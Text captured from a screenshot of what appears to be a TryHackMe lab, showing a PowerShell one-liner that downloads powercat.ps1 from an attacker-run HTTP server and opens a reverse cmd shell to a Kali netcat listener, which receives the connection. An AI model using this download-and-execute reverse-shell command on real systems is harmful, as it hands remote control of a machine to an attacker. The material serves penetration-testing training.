 FreeRDP: 10.10.31.53
Directory listing for /
Not secure | 10.11.97.59:8080
Directory listing for /
.git/
LICENSE.txt
powercat.ps1
README.md
Command Prompt - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.97.59:8080/powercat.ps1');powercat -c 10.11....
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.97.59:8080/powercat.ps1');
powercat -c 10.11.97.59 -p 1337 -e cmd"
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.11.97.59] from 10.10.31.53 [10.10.31.53] 50149
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>